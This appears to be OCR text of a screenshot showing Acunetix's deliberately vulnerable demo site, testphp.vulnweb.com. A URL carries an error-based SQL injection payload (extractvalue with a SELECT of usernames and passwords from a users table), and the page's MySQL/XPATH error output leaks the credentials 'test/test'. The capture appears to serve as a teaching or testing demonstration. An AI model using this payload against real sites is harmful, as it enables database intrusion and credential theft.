 testphp.vulnweb.com/listproducts.php?cat=extractvalue(rand(),concat(1,(SELECT concat("Username: ",uname,"%20 Password:",pass) FROM users)))
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Warning: mysql_query(): Unable to save result set in /hj/var
/www/listproducts.php on line 61 Error: XPATH syntax error: 'Username:
test Password:test' Warning: mysql_fetch_array() expects parameter 1 to
be resource, boolean ven in /hj/var/www/listproducts.php on line 74